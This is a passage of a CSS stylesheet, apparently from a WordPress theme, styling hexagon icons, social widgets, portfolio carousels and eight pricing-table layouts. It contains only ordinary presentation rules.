	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.ct-icon-shape-hexagon.ct-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-inner {
	line-height: 227px;
}

/*SOCIALS*/
.widget_socials .socials-item-icon {
	font-size: 16px;
}
.widget_socials .socials-item-icon.social-item-rounded {
    font-size: 18px;
}
.widget_socials a.socials-item{
	margin-left: 0;
    padding-right: 10px;
}
.widget_socials a.socials-item .socials-item-icon{
    color: #c0c0c0;
}
#colophon .widget_socials a.socials-item .socials-item-icon{
    color: #828282;
}
.widget_socials a:hover .socials-item-icon{
    color: #ffc601 !important;
}
/*SOCIALS END*/

.widget .ct-portfolios-type-carousel-grid .ct-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination {
	padding-top: 4px;
}
.widget-ct-portfolio-item.ct-portfolio-dummy img{
	display: none;
}
.widget-ct-portfolio-item.ct-portfolio-dummy {
	position: relative;
}
.widget-ct-portfolio-item.ct-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-ct-portfolio-item	{
	position: relative;
}
.widget-ct-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-ct-portfolio-item:hover img {
}
.widget-ct-portfolio-item .widget-ct-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-ct-portfolio-item:hover .widget-ct-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
	font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
	font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
	font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
	font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
	padding-top: 6px;
	padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .ct-button {
	margin-left: 0px;
}
.widget .project-info-button{
	text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row {
	text-align: center;
}
.pricing-price-row svg {
	vertical-align: middle;
}
.pricing-table-style-1  .pricing-price {
	background-color: #fff !important;
}


.pricing-table-style-1 .pricing-price-title {
	font-size: 17px;
	text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 38px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 0px;
}

.highlighted .pricing-price-subtitle {
	display: block;
}
 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-1 .pricing-cost {
	font-size: 60px;
	line-height: 1;
}
.pricing-table-style-1 .pricing-price {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.pricing-table-style-1 .pricing-cost,
.pricing-table-style-1 .time {
	color: #171717;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper .pricing-price-title {
	color: #ffc601;
}

.pricing-table-style-1 .pricing-price-title-wrapper .pricing-price-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 27px;
	color: #1b1d1c;
	text-transform: capitalize;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 figure.pricing-row.strike {
	color: #cfcfcf;
}
.pricing-table-style-1 .pricing-price {
	padding: 59px 10px 35px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
	padding-top: 29px;
	padding-bottom: 22px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
	overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
	padding-top: 12px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
}
.pricing-table-style-1 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-column-top-choice{
	position: absolute;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer {
	border-bottom: 1px solid #e0e0e0;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-right: -1px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-left: 1px solid #e0e0e0;
}
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-price {
	border-right: 1px solid #e0e0e0;
}
.pricing-column-wrapper {
	min-width: 300px;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
	padding-top: 47px;
	padding-bottom: 42px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
	background-color: transparent;
	background-image: none !important;
}

.pricing-table-style-1,
.pricing-row.strike {
	text-decoration: line-through;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	padding-bottom: 21px;
	padding-bottom: 21px;
}
.pricing-table-style-2 .pricing-price-row{
	background-color: #393d50;
	display: inline-block;
	width: 100%;
}
.pricing-table-style-2 .pricing-price {
	background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
	color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
	color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-2 .pricing-cost {
	display: inline-block;
	color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
	text-transform: capitalize;
	display: inline-block;
	padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
	padding-bottom: 20px;
	text-transform: uppercase;
	padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
	padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
	color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
	padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
	padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
	border-left: 2px solid #dfe5e8;
	border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
	border: 2px solid #dfe5e8;
	border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
	border-left: 2px solid #393d50;
	border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
	border: 2px solid #393d50;
	border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
	margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
	display: block;
	margin-bottom: 10px;
	margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
	background-color: #f0f3f2;
	border-radius: 50px;
	overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
	margin-left: -90px;
	padding-left: 50%;
	padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	display: table-cell;
	width: 180px;
	vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-3 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
	color: #5f727f;
	font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
	color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
	padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
	padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
	padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
	margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #5f727f;
	font-size: 14px;
	padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
	padding-bottom: 20px;
	margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
	color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #99a9b5;
	padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
	padding-bottom: 19px;
	position: relative;
	margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
	display: block;
	font-size: 14px;
	color: #5f727f;
	margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
	padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
	position: absolute;
	width: 50%;
	height: 1px;
	content: '';
	background-color: #00bcd4;
	bottom: 0;
	left: 25%;
}
.pricing-table-style-3 .pricing-row {
	padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
	padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
	padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-4 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
	display: none;
}
.pricing-price-wrapper {
	text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
	background-color: #00bcd4;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #a637ec;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #ee417c;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
	background-color: #ff994e;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
	color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
	padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	width: 180px;
	display: inline-block;
	padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
	display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
	background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
	background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	border-top-right-radius: 50%;
	border-top-left-radius: 50%;
	padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
	vertical-align: middle;
	content: '\e614';
	color: #00bfa5;
	font-family: ct-icons;
	text-align: center;
	padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
	padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
	display: none;
}
.pricing-table-style-4  .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
	color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
	font-size: 14px;
}
.pricing-table-style-5 .pricing-column {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}
.pricing-table-style-5 .pricing-price-wrapper {
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -50px;
	top: 20px;
}
.pricing-table-style-5 .pricing-price-row {
	min-height: 185px;
}
.pricing-table-style-5 .pricing-column-wrapper  .pricing-price-title {
	color: #fff;
	font-size: 40px;
	font-weight: 600;
	line-height: 27px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price {
	background-color: #ffc601 !important;
	background-image: none !important;
	color: #1b1d1c;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 0.5;
	font-size: 30px;
}
.pricing-table-style-5 .pricing-price {
	border-radius: 50%;
	height: 117px;
	width: 117px;
	vertical-align: middle;
	display: table-cell;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle {
	position: absolute;
	width: 130px;
	height: 65px;
	left: 50%;
	margin-left: -65px;
	top: 5px;
	overflow: hidden;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-left,
.pricing-table-style-5 .pricing-price-top-border-right {
	position: absolute;
	top: 70px;
}
.pricing-table-style-5 .pricing-price-top-border-left {
	left: 0;
	right: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-right {
	left: 50%;
	right: 0;
}
.pricing-table-style-5 .pricing-price-top-border-left:before,
.pricing-table-style-5 .pricing-price-top-border-right:before {
	content: '';
	position: absolute;
	top: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.pricing-table-style-5 .pricing-price-top-border-left:before {
	left: 21px;
	right: 65px;
}
.pricing-table-style-5 .pricing-price-top-border-right:before {
	left: 65px;
	right: 21px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 1;
}
.pricing-table-style-5 .pricing-price-title {
	padding-top: 130px;
	padding-bottom: 105px;
}
.pricing-table-style-5 .pricing-price-subtitle {
	display: block;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(even) {
	background-color: #f5f5f5
}
.pricing-table-style-5 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
	color: #99a9b5;
	font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
	padding-top: 20px;
	padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
	padding: 12px;
}
.pricing-table-style-5 figure.pricing-row.strike {
	color: #d4d4d4;
}
.pricing-table-style-5 .pricing-column-wrapper {
	padding-top: 70px;
}
.pricing-table-style-5 .pricing-footer {
	padding-top: 20px;
	background-color: #fff;
	padding-bottom: 20px;
}
.pricing-table-style-5  figure.pricing-row {
	background-color: #fff;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price .time {
	font-size: 13px;
}
.pricing-table-style-6.pricing-table {
	margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
	padding: 0px;
}
.pricing-table-style-6 .pricing-price {
	background-color: #393d50;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	vertical-align: middle;
	display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
	top: -60px;
	position: absolute;
	left: 11%;
}
.pricing-table-style-6 .pricing-cost {
	font-size: 32px;
	font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
	min-height: 246px;
	padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
	background-image: none !important;
	background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
	background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
	background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
	background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
	background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
	text-transform: uppercase;
	color: #ffffff;
	padding-top: 132px;
	text-align: left;
	padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
	text-transform: uppercase;
	color: #ffffff;
	text-align: left;
	padding-left: 43px;
	padding-top: 12px;
	display: block;
	line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
	color: #04d7f2;
}
.pricing-table-style-6 .time {
	color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-left: 42px;
	text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
	padding-left: 42px;
	padding-top: 5px;
	text-align: left;
}
.pricing-table-style-6 .pricing-row {
	text-align: left;
	padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
	content: '\e647';
	color: #5f727f;
	font-family: ct-icons;
	padding-right: 12px;
	vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
	padding-top: 24px;
	padding-bottom: 19px;
}
.pricing-table-style-6 .ct-button-container.ct-button-position-center .ct-button {
	margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
	padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
	border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
	border-left: 1px solid #dfe5e8;
	border-right: 1px solid #dfe5e8;
	margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
	margin-right: -1px;
}
.pricing-table-style-6 .ct-button-position-center {
	text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
	max-width: 370px;
}

.pricing-table-style-7.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
	position: relative;
}
.pricing-table-style-7 .pricing-price-row svg {
	fill: #f8f0f0;
	margin-bottom: -1px;
	margin-top: -15px;
}
.pricing-table-style-7 .pricing-price-title-wrapper {
	color: #ffc601;
	background-color: #1b1d1c;
	padding-top: 12px;
	padding-bottom: 12px;
}
.pricing-table-style-7 .pricing-price-row svg {
	display: none;
}
.pricing-table-style-7  .pricing-price-title {
	text-transform: uppercase;
}
body .pricing-table-style-7 .pricing-cost {
	padding-top: 5px;
	font-size: 30px;
	color: #1b1d1c;
	display: inline-block;
}
.pricing-table-style-7 .time {
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-title-wrapper {
	background-color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
	padding-top: 5px;
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .time {
	color: #1b1d1c;
}

.pricing-table-style-7 .pricing-column-wrapper  .pricing-price-wrapper {
	padding-top: 22px;
}
.pricing-table-style-7  .pricing-column-wrapper {
	margin-top: 40px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
	transform: rotate(318deg);
	-webkit-transform: rotate(318deg);
}
.pricing-table-style-7  .pricing-column {
	background-color: #ffffff;
}
.pricing-table-style-7 .pricing-price-row {
	background-color: #f8f0f0;
	padding-bottom: 32px;
}
.pricing-table-style-7 .pricing-row  {
	padding: 10px 13px;
}

.pricing-column .wrap-style {
	display: none;
}
.pricing-table-style-7 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
	color: #99a9b5;
	font-size: 14px;
	padding-top: 6px;
}
.pricing-table-style-7 .pricing-row {
	padding: 7px 13px;
	border-bottom: 1px solid #ddd;
}
.pricing-table-style-7  figure.pricing-row.strike {
	color: #d5d5d5;
}

.pricing-table-style-7  .pricing-footer {
	padding-bottom: 10px;
}
.pricing-table-style-8 .pricing-price {
	border-radius: 50%;
	height: 160px;
	background-color: #5f727f;
	display: table-cell;
	width: 160px;
	vertical-align: middle;
	border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
	font-size: 42px;
	font-weight: 300;
	line-height: 1;
	color: #ffffff;
}
.pricing-table-style-8 .time {
	font-weight: 300;
	color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
	background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
	color: #5f727f;
	padding-top: 6px;
	float: left;
	width: 100%;
	padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
	background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
	color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
	border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
	margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
	margin-top: 20px;
	border-radius: 12px;
	overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
	padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
	padding-left: 50%;
	margin-left: -80px;
	padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
	padding-top: 28px;
	margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
	background-color: #5f727f;
	padding-top: 17px;
	padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
	color: #ffffff;
	text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
	 color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
	padding: 10px 10px;
	border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
	border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
	padding-bottom: 45px;
}
.pricing-column-top-choice {
	background-color: #3e2634;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	z-index: 100;
}
.pricing-column-top-choice-text {
	margin-top: 2px;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	font-weight: 900;
}
.pricing-table-style-1 .pricing-column-top-choice {
	top: -25px;
	left: 50%;
	margin-left: -25px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
	top: -25px;
	left: 38px;
	background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #393d50;
	margin-top: 19px;
	font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
	top: 0px;
	left: 50%;
	width: 62px;
	height: 62px;
	margin-left: -25px;
	background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
	margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
	top: -25px;
	left: 55px;
	width: 62px;
	height: 62px;
	background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 28px;
	font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
	top: -20px;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-left: -40px;
	background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
	position: absolute;
	top: 20px;
	left: 50px;
	width: 50px;
	height: 45px;
	line-height: 50px;
